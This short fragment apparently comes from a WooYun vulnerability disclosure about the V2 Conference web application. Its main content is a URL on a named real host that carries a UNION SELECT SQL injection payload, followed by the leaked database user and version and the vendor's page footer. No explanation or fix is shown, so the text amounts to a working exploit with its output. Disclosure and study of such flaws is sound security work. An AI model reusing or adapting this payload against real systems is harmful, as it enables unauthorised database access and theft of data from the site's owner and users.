 http://zuyong.v2tech.com/Conf/jsp/systembulletin/bulletinAction.do?operator=details&sysId=-1 union select 1,user(),3,version(),5%23
root@localhost
4.1.14
返回
Tel: 400-706-1620
V2 Conference 6.3.33.32
Copyright © 1999-2016 V2 Technology, Inc. All Rights Reserved
www.wooyun.org